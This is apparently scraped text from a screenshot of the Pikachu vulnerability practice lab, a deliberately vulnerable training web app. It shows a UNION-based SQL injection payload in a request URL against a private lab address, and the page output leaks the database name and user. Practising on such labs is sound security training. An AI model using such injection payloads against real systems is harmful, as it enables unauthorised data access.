 192.168.10.52/pkq/vul/sqli/sqli_x.php?name=kobe')+union+select+database()%2Cuser()%23&submit=查询
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > x
暴力破解
what's your username?
Cross-Site Scripting
vince') union select databas 查询
your uid:3
CSRF
your email is: kobe@pikachu.com
your uid:pikachu
SQL-Inject
your email is: root@localhost
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入